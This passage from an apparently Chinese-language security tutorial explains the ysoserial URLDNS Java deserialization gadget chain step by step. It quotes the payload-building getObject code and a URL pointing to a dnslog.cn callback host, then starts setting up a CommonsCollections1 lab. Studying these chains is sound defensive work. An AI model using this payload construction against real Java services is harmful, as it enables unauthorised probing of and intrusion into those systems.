hashCode。这会重置 hashCode,以便下次调用 hashCode 时触发 DNS 查找。



对着那个hash函数,按住ctrl然后鼠标左键点击,可以定位到这个hash函数:





这里主要是调用了这个key.hashCode方法,但值得注意的是,hash方法是调用了我们传入的这个key对象的hashCode方法,而我们传入的key其实是URL url = new URL("http://18qmlt.dnslog.cn");,所以其实是一个java.net.URL对象,我们来搜一下他的hashCode:







可以发现逻辑就是当hashCode的值为-1的时候执行一个handler.hashCode(this),我们再搜一下这个handler:

可以看到这东西是个URLStreamHandler类的对象,再搜一下这个对象的hashCode:



这里有一行InetAddress addr = getHostAddress(u);,看名字也知道离我们的目标很近了,再来跟根这个getHostAddress:

关键逻辑是u.hostAddress = InetAddress.getByName(host),它可以根据主机名获取其IP地址,在⽹络上其实就是⼀次DNS查询,而这里就是我们的最终目标,实现一次URLDNS,这里我们就可以分析出来他的Gadget其实就是:

HashMap->readObject()

=>HashMap->hash()

=>URL->hashCode()

=>URLStreamHandler->hashCode()

=>URLStreamHandler->getHostAddress()

=>InetAddress->getByName()这里我们回到yso的构造对象的代码里,现在就好理解的多,它的代码是:

public Object getObject(final String url) throws Exception {

URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap();

URL u = new URL(null, url, handler);

ht.put(u, url);

Reflections.setFieldValue(u, "hashCode", -1);

return ht;

}首先是URLStreamHandler handler = new SilentURLStreamHandler(),他是用来避免在payload 构造阶段就提前触发 DNS(因为 URL 一被构造,就有可能解析域名);接着是HashMap ht = new HashMap(),他是用来创建HashMap对象的;然后是URL u = new URL(null, url, handler),这个代码创建了一个 URL 对象 u,但因为用了自定义 handler,所以这时候还不会触发 DNS;接着有一个很关键的步骤,就是ht.put(u, url),我们看到他的实现:

这里就续上了,put其实就是调用了putVal,他把我们之前生成的 URL 对象作为 key 放入 HashMap,为了保证反序列化时再次触发 hashCode,我们手动把hashCode重置成了 -1。

最后来一个老图重偷,再贴一次huamang哥哥的思维导图:

CommonsCollections1













CC链想打通需要CommonsCollections <= 3.2.1以及低版本的JDK,我用的是和上面一样的环境,下载链接:https://archive.apache.org/dist/commons/collections/binaries/,接着导入这个jar

先在项目的同目录创建一个lib目录方便管理



然后把下好的jar放到lib里,接着点击File,再点这个Project Structure



选择modules,再选择Add



